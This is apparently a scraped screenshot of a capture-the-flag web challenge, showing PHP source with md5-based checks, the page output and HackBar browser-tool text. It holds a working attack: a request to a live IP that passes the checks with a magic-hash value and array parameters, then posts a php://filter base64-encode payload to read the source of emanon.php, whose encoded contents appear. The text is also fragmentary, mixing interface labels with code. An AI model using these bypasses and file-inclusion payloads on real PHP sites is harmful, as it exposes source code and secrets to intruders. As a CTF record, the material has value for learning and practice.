 var_dump($arr);
echo "<br>";
if ($a != 's1091221200a' && md5($a) == md5('s1091221200a')) {
echo "The second waf was passed!<br>";
if($b != $c && md5($b) === md5($c))
{
echo "The third waf was passed!<br>";
include("$fff1llag"); // 👜👤👘👥🧒👥🐤👧👟👧
}
}else{
echo("Do you like md5?<br>");
}
}else{
echo "try harder!";
} The first waf was passed!
array(1) { [0]=> string(12) "\\/Iwantflag" }
The second waf was passed!
The third waf was passed!
PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0VSUk9SKTsNCmluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiT2ZmIik7DQokaHRtbD08PDxIVE0NCjwhRE9DVFlQRSBodG1sPg0KPGh0bWw+DQo8Ym9k
查看器 控制台 调试器 网络 性能 内存 存储 无障碍环境 样式编辑器 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL
http://121.43.55.52:10009/?y1=\\/Iwantflag&a=MMHUWUV&b[]=b&c[]=c
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag=php://filter/read=convert.base64-encode/resource=emanon.php
运行 { } 过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
1
POST http://121.43.55.52:10009/?y1=\\/Iwantflag&a=MMHUWUV&b[]=b&c[]=c [HTTP/1.1 200 OK 98ms]
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] 121.43.55.52:10009